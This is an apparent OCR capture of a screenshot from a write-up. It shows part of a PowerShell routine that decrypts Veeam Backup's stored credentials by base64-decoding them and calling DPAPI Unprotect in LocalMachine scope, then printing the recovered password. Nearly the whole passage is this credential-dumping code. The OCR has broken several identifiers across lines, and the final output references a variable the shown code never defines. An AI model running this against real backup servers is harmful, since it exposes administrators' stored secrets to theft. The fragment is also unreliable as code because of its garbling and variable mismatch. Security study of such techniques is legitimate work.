
[Veeam.Backup.Common.ProtectedStorage]::getlocal
String($encryptedpassword)

Add-Type -AssemblyName System.Security

$encrypted = 
[Convert]::FromBase64String($encryptedpassword)

$decrypted = 
[System.Security.Cryptography.ProtectedData]::Un
protect($encrypted, $null, 'LocalMachine')

[System.Text.Encoding]::UTF8.GetString($decrypte
d)

write-host -ForegroundColor Red "The password 
is:" $decryptedpassword 

} 
In the screenshot below, you can see the results. This